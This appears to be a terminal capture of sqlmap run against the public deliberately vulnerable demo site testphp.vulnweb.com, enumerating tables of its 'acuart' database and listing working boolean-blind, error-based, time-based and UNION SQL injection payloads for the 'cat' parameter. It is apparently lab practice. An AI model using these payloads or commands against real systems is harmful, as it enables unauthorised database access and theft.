 anisha@anisha-MS-7C95:~/Downloads/xss-demo-site-master/src$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7#pip}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 15:05:44 /2024-03-17/
[15:05:44] [INFO] resuming back-end DBMS 'mysql'
[15:05:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8678=8678
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7171717171,(SELECT (ELT(3860=3860,1))),0x7170717a71),3860)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 8453 FROM (SELECT(SLEEP(5)))MIIq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171717171,0x6867486d544a614763736b6b48776b446456544
e4a6e5050484449634546715249766c5468636552,0x7170717a71),NULL-- -
---